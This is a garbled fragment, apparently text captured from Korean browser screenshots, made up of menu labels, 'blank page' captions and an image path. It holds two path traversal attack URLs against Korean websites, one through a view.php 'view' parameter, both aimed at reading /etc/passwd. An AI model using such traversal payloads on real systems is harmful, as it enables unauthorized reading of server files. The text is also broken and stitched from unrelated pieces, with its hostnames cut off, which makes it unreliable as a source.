 http://
.co.kr/../../../../etc/passwd
빈 페이지
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
http://
.kr/view.php?view=../../../../etc/passwd
빈 페이지
파일(F) 편집(E) 보기(V) 즐겨찾기(A) 도구(T) 도움말(H)
0 forms on page Proxy: (none) Typed URLs Visited URLs Cache AutoFill
페이지(P) 안전(S) 도구(O)